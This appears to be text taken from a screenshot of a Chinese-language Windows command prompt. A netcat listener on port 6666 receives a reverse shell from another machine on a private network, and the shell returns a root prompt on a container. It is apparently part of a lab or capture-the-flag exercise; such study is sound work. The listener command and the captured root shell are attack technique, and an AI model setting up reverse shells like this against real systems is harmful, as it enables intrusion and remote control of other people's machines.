 命令提示符 - nc  -lvvp 6666
Microsoft Windows [版本 10.0.19043.1826]
(c) Microsoft Corporation。保留所有权利。
C:\Users\Anonymous\Desktop>nc -lvvp 6666
listening on [any] 6666 ...
192.168.75.146: inverse host lookup failed: h_errno 11004: NO_DATA
connect to [192.168.75.162] from (UNKNOWN) [192.168.75.146] 56858: NO_DATA
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@b29df2d6772c:/# whoami
whoami
root
root@b29df2d6772c:/#